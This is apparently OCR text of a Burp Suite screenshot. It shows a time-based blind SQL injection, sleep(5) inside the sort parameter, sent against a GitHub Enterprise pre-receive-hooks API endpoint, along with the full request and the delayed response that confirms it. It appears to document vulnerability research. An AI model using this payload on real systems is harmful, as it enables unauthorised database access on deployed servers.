 Burp Suite Professional v1.7.12 - Temporary Project - licensed to DEVCORE [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler Logger++ Deserialization Scanner
1 ...
Go Cancel < >
Target: https://192.168.187.147 ?
Request
Raw Params Headers Hex
GET
/api/v3/organizations/5/pre-receive-hooks?access_token=5bfbc0b44f7564cac97a6746
3891194bbff80ac2&sort=id,if(user()='github@localhost',sleep(5),user()) HTTP/1.1
Host: 192.168.187.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8,
application/vnd.github.eye-scream-preview
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
X-Forwarded-For: 127.0.0.1
? < + > github@localhost 1 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GitHub.com
Date: Tue, 27 Dec 2016 13:45:53 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 597
Status: 200 OK
Cache-Control: private, max-age=60, s-maxage=60
Vary: Accept, Authorization, Cookie, X-GitHub-OTP
ETag: "44dbde84d1a5dcdd574d506f01ef12dd"
X-OAuth-Scopes: admin:gpg_key, admin:org, admin:org_hook,
admin:pre_receive_hook, admin:public_key, admin:repo_hook, delete_repo, gist,
notifications, repo, user
X-Accepted-OAuth-Scopes: admin:pre_receive_hook
X-GitHub-Media-Type: github.eye-scream-preview
Access-Control-Expose-Headers: ETag, Link, X-GitHub-OTP, X-RateLimit-Limit,
X-RateLimit-Remaining, X-RateLimit-Reset, X-OAuth-Scopes,
X-Accepted-OAuth-Scopes, X-Poll-Interval
Access-Control-Allow-Origin: *
X-GitHub-Request-Id: 3e623ef6-8efc-4a99-b09e-2a490dfd7800
Content-Security-Policy: default-src 'none'
Strict-Transport-Security: max-age=31536000; includeSubdomains
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-XSS-Protection: 1; mode=block
[
{
"id": 2,
? < + > Type a search term matches
Done
1,624 bytes | 16,369 millis